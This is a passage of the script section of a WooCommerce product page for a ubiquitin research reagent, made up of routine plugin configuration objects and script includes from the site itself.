var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/lifesensors.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/lifesensors.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0e5a44bdd1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":9731,"title":"SI0105%3A%20Linear%20Penta-Ubiquitin","excerpt":"LifeSensors' SI0105 is a high-purity Linear Penta-Ubiquitin protein used in research to study polyubiquitin chains and cellular processes modulated by ubiquitination","featuredImage":"https:\/\/lifesensors.com\/wp-content\/uploads\/2025\/10\/SI0105.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://lifesensors.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://lifesensors.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lifesensors.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"Search By Keywords....","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"","show_images":"","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c9c624a6fc1105eb735e532d91de630","fragment_name":"wc_fragments_5c9c624a6fc1105eb735e532d91de630","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://lifesensors.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://lifesensors.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","nonce":"85a90bdb7e","urls":{"assets":"https:\/\/lifesensors.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lifesensors.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/lifesensors.com\/cart\/","checkout_page_url":"https:\/\/lifesensors.com\/checkout\/","fragments_nonce":"14d79de49b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lifesensors.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://lifesensors.com/wp-admin/admin-ajax.php","nonce":"2941b4e4ca"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifesensors.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px 